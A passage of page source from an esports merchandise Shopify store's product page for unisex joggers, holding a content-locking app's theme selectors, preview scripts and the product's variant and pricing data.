collection-list-item.collection-list-item",price:"span.product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Skudmart",mainContent:"main#MainContent",product:{price:"span#ProductPrice",btnAtc:"button.single_add_to_cart_button"},collection:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},search:{productSelector:".grid-item.product_item",price:"span.price",btnAtc:""},otherPage:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},index:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:857,theme_name:"Impulse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price",btnAtc:"button.btn.btn--full.add-to-cart"},collection:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},search:{productSelector:".grid__item.grid-product",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".grid__item.grid-product,.results--products li",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},index:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:725,theme_name:"Kingdom",mainContent:"main#content",product:{price:".product__price",btnAtc:".product__cart-functions"},collection:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},search:{productSelector:"div#main-collection-product-grid .product-item",price:".product-item__price",btnAtc:""},otherPage:{productSelector:".product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:"quick-view-product,quick-add-to-cart"},index:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:450,theme_name:"Masonry",mainContent:"main#content",product:{price:".pricearea",btnAtc:"button.add-to-cart.button.button--alt"},collection:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},search:{productSelector:".blocklayout .block.product",price:".pricearea",btnAtc:""},otherPage:{productSelector:".block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:".quick-buy-row"},index:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:3177,theme_name:"Master",mainContent:".page_container,#MainContent",product:{price:".single_product__price,.main-product-container .product-pricing",btnAtc:".product-add-to-cart-wrapper,.product-checkout-buttons"},collection:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},search:{productSelector:".product_listing__main .product_item_wrap",price:".product_info .list-right",btnAtc:""},otherPage:{productSelector:".product_listing__main .product_item_wrap,.product-card,.product-card-item",collectionSelect:".collection_listing__main > div,.collection-card ",price:".product_info .list-right,.product-pricing",btnAtc:".product-card-action-buttons"},index:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Minimog - OS 2.0",mainContent:"main#MainContent",product:{price:".product-prices",btnAtc:"button.add-to-cart"},collection:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},search:{productSelector:".sf__collection-wrapper .sf__col-item",price:".product-prices",btnAtc:""},otherPage:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},index:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:872,theme_name:"Streamline",mainContent:"div#main,#MainContent",product:{price:".product-single__price.js-product-price,.product-single__prices",btnAtc:"button.c-btn.js-product-add,.payment-buttons"},collection:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},search:{productSelector:".o-layout .o-layout__item",price:"p.product-card__price",btnAtc:""},otherPage:{productSelector:".o-layout .o-layout__item,.grid-product,.results--products li",collectionSelect:".collection-list__items .o-layout__item,.skrim__item",price:"p.product-card__price,.grid-product__price",btnAtc:""},index:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:677,theme_name:"Showcase",mainContent:"main#page-content",product:{price:".price-area.product-detail__gap-sm",btnAtc:"button.button.alt"},collection:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},search:{productSelector:".product-list .product-block",price:".price",btnAtc:""},otherPage:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},index:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:""},headerFooter:".shopify-section-footer,.shopify-section-header"},{theme_store_id:57,theme_name:"Sunrise",mainContent:"div#content",product:{price:".product-price-wrap.product-block",btnAtc:"button.purchase.button"},collection:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},search:{productSelector:"#product-grid li",price:"span.price,.price-search-wrap",btnAtc:""},otherPage:{productSelector:"ul#product-grid > li,product-recommendations li,.search-result-single",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},index:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:836,theme_name:"Venue",mainContent:"div#main",product:{price:".product-single__price.js-product-price,.product-single__box__block--price",btnAtc:"button.js-product-add"},collection:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},search:{productSelector:".o-layout__item .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},otherPage:{productSelector:".o-layout__item .o-layout__item,product-card,.product-card,.predictive-search__list-item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5,product-card-price,.price",btnAtc:".quick-shop__trigger"},index:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Theme FullStack",mainContent:"div#PageContainer",product:{price:".price-container",btnAtc:".product-single__add-to-cart > button"},collection:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},search:{productSelector:".grid-product-wrapper .grid__item.grid-product",price:".grid-product__price-wrap",btnAtc:""},otherPage:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},index:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:1926,theme_name:"Sahara",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled",productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background"},otherPage:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background,.card-product",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".card-product__price,card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},index:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"}],window.ymqLokDefaultSelector={theme_store_id:null,theme_name:"default",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},otherPage:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:"div#product-grid .card-collection, .collection-list,.collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price,.card-information .price",btnAtc:"card-product.card-product ul.list-unstyled,.quick-add"},index:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group,.shopify-section-footer,.shopify-section-header"};try{if("true"==localStorage.getItem("ymq_lock_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/lock-new/lock.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/lock-new/lock.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}}();
</script><!-- END app snippet -->

<script>
    window.ymqLockPreview = false;
    
    if(ymqLokUrlParam('ymqLockPreview') == 'true'){
        localStorage.setItem('ymqLockPreview',true);
        window.ymqLockPreview = true;
    }else{
        if(localStorage.getItem('ymqLockPreview') == 'true'){
            window.ymqLockPreview = true;
        }
    }
</script>


    
    <script>
        if(window.ymqLockPreview){
            const style = document.createElement("style");
            style.textContent = `
             .ymq-lock-html-loadding,.ymq-lock-hidden{
                opacity:0 !important;
                visibility:hidden !important;
            }
            .ymq-lock-hidden{
                display:none !important;
            }
            `;
            document.head.appendChild(style);
        }
    </script>


<style id="ymq-lock-app-style"></style>

 
    <script>
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("link");t.href = `https://lock.ymq.cool/lock/lock.v2.css`, t.rel = 'stylesheet', t.type = 'text/css',t.media = 'all', t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>



<script>
    document.querySelector('html').classList.add('ymq-lock-html-loadding');
    window.ymq_lok = window.ymq_lok || {
        token: `a7a6bfa21df32df4b75e0209d4237e6151ec758afcbed7ec637e3443d5cbb155`,
        timestamp: `1769481429`,
        shop: {
            id: `32196853893`,
            domain: `evo9x-esports.myshopify.com`,
        },
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        product: {"id":7529429041327,"title":"Unisex Joggers","handle":"unisex-joggers-9","description":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras","published_at":"2023-04-12T15:31:49-04:00","created_at":"2023-04-12T15:31:13-04:00","vendor":"Evo9x Esports","type":"","tags":["Blazen"],"price":3900,"price_min":3900,"price_max":4100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271766703,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"6551740_9928","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3900,"weight":391,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271799471,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"6551740_9929","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3900,"weight":414,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271832239,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"6551740_9930","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3900,"weight":462,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271865007,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"6551740_9931","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462272028847,"title":"Athletic Heather \/ 2XL","option1":"Athletic Heather","option2":"2XL","option3":null,"sku":"6551740_9913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Athletic Heather \/ 2XL","public_title":"Athletic Heather \/ 2XL","options":["Athletic Heather","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","options":["Color","Size"],"media":[{"alt":"Unisex Joggers","id":28667381088431,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1800,"width":1800,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"aspect_ratio":1.0,"height":1800,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras"},
        page: `product`,
        config: {},
        setting: {},
        translate: {},
        rules: [],
        country: {
            iso_code: `US`,
            currency: `USD`,
            name: `United States`,
            language: `en`
        },
        blog_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        article_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        page_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collection_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collections: [],
        
            customer: {
                login: false, 
                id: null,
                tags: [],
                email: '',
            },
        
        os2_products: {},
        themeSelectors: ymqLokThemeSelectors,
        default_selector: ymqLokDefaultSelector,
        svg: {},
        lock_icon: {
            1: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/Lock.png`,
            2: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/istockphoto-936681148-612x612.jpg`,
            3: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock1.jpg`,
            4: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock2.webp`,
            5: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock3.png`,
            6: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock4.png`
        }
    };
    
        ymq_lok.config = {"plan":500}; 
    
    
    
    

    

    
    
     


    <!-- BEGIN app snippet: product -->

        
            (
                () => {
                    let product = {"id":7529429041327,"title":"Unisex Joggers","images":["\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","tags":["Blazen"],"handle":"unisex-joggers-9","type":"","vendor":"Evo9x Esports","content":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras","description":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras","variants":[{"id":42462271733935,"title":"Black \/ S","price":3900,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Black","S"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null},{"id":42462271766703,"title":"Black \/ M","price":3900,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Black","M"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null},{"id":42462271799471,"title":"Black \/ L","price":3900,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Black","L"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null},{"id":42462271832239,"title":"Black \/ XL","price":3900,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Black","XL"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null},{"id":42462271865007,"title":"Black \/ 2XL","price":4100,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Black","2XL"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null},{"id":42462272028847,"title":"Athletic Heather \/ 2XL","price":4100,"featured_image":null,"compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Athletic Heather","2XL"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null}],"first_available_variant":{"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},"options":["Color","Size"],"options_by_name":{"Color":{"option":{"id":9571733864623,"product_id":7529429041327,"name":"Color","position":1,"values":["Black","Athletic Heather"]},"selected_variant_drop":{"id":42462271733935,"product_id":7529429041327,"title":"Black \/ S","price":"39.00","sku":"6551740_9927","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Black","option2":"S","option3":null,"created_at":"2023-04-12T15:31:13-04:00","updated_at":"2023-11-15T08:02:39-05:00","taxable":true,"barcode":null,"grams":332,"image_id":null,"weight":11.7,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}},"Size":{"option":{"id":9571733897391,"product_id":7529429041327,"name":"Size","position":2,"values":["S","M","L","XL","2XL"]},"selected_variant_drop":{"id":42462271733935,"product_id":7529429041327,"title":"Black \/ S","price":"39.00","sku":"6551740_9927","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Black","option2":"S","option3":null,"created_at":"2023-04-12T15:31:13-04:00","updated_at":"2023-11-15T08:02:39-05:00","taxable":true,"barcode":null,"grams":332,"image_id":null,"weight":11.7,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}}},"options_with_values":[{"name":"Color","position":1,"values":["Black","Athletic Heather"]},{"name":"Size","position":2,"values":["S","M","L","XL","2XL"]}],"available":true,"gift_card":null,"has_only_default_variant":false,"requires_selling_plan":false,"selling_plan_groups":[],"compare_at_price_max":0,"compare_at_price_min":0,"price":3900,"compare_at_price":null,"price_max":4100,"price_min":3900,"collections":[]};
                    
                    
                    if(typeof product == 'object'){
                        
                            try{
                                ymq_lok.product = product;
                            }catch(e){ }
                        
    
                        try{
                            if(typeof window.ymq_lok_os2_products == 'undefined'){
                                window.ymq_lok_os2_products = {};
                            }
                            window.ymq_lok_os2_products[product.id] = product;
                        }catch(e){ }
                        if(typeof ymq_lok == 'object' && typeof ymq_lok.os2_products == 'object'){
                            ymq_lok.os2_products[product.id] = product;
                        }
                        if(typeof ymqLok == 'object'){
                            ymqLok.os2Product();
                        }
                    }
                }
            )();
        
    
    <!-- END app snippet -->

    

    

</script>




    <script> 
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("script");t.src = `https://lock.ymq.cool/lock/lock.v2.js`, t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>






